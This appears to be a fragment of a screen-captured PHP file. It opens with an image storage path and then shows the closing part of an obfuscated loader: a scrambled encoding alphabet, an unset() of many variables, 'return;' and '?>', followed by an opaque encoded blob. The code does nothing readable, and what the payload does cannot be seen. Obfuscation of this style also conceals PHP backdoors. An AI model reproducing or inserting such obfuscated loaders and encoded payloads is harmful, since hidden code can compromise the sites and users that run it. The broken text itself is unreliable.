
TJ
','
=AT0jgc8xqMUKCu+nly9OY1k3taZ7fVNwSmpoeI
4QGRhB2Dir/EdFzH65vLJPWXs
b'))));unset
($,$,$,$,$,$,$,$,$,$,$,$,$,$);return;
?>
ca5fL6CCM8eK2XpHCzvyvNsxuf5r28lnR3j6a+hbRAGo
oHudtOqitsDjFNH+Wsib+JWX+DaZ5ZngjqferxqeGffD
xCv5gj6z+IVZQHqbOlvl+XoXhx6J1EpRQJAR6OtpIWL6
K3mrRuPOm3NHqoxqAQjdnXOchBglb47UCPmBB09v/CHP
B3ynTmDYbsCMu43wUJZZb2x/h13byQPLJIcW5RFCoolO
THBWey7oVJ7n2bwrTRQSXBVQ//+SK79Ja21Q 

QZ+LAOa3jVA8ajLpv6LGGV4BGv6LDi8AaGVWLfVygV6G
MsDMVOBGv6LDRQ48Ol6iByW